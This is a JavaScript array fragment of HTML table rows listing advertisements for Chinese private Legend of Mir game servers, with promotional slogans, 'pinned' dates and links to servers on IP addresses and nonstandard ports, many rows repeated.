adlistData[1802] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1803] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1804] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月29日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1805] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月29日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1806] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>11月29日/★通宵固顶★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='blue'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1807] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月29日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1808] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月29日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1809] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月29日/★通宵固顶★</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='blue'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1810] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月29日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1811] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月29日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1812] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月29日/★通宵固顶★</td><td>７６微变元素专属</td><td>复古公益倍攻神器沉默迷失８０８５无限刀单职业<font color='blue'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1813] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０独家复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class='r'>11月29日/★通宵固顶★</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★<font color='blue'>-推荐</font></td><td>７６火龙沉默</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1814] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月29日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='blue'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1815] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月29日/★通宵固顶★</td><td>攻速〃复古〃微变</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1816] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月29日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1817] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月29日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1818] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月29日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1819] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月29日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1820] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月29日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1821] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月29日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1822] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月29日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1823] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月29日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1824] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月29日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1825] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月29日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
